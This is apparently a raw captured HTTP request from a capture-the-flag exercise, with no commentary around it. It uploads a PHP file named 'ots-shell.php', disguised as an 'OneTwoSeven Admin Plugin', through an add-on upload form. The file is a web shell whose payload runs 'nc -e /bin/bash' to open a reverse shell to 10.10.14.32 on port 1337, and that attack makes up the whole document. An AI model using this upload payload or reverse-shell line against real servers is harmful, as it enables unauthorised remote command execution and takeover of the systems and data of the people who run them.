 POST /addon-upload.php HTTP/1.1
Host: 127.0.0.1:60080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:60080/menu.php
Content-Type: multipart/form-data;
boundary=---------------------------1621456605427782411828​31034
Content-Length: 491
Cookie: PHPSESSID=uhi6k7gsbjeovie56o653ac7v3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1

-----------------------------162145660542778241182831034
Content-Disposition: form-data; name="addon"; filename="ots-shell.php"
Content-Type: application/x-php

<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location:
/login.php"); }; if ( strpos($_SERVER['REQUEST_URI'], '/addons/') !== false ) {
die(); };
# OneTwoSeven Admin Plugin
# OTS Shell
echo shell_exec("nc -e /bin/bash 10.10.14.32 1337");
?>

-----------------------------162145660542778241182831034--